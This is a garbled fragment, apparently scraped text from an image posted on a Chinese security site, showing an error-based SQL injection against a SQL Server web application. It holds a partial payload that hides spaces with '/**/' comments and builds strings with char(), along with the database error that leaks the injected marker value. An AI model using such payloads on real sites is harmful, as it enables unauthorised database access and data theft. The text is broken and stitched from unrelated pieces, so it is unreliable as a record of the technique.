 ][SQL Server]在将 nvarchar 值 '!S!openedu!E!' 转换成数
\include\odbc.inc on line 61
ontent,CourseID,PubClass,
D=31710/**/and/**/1=(char(33)+char(83)+char(33)+
溜客安全网
www.176ku.com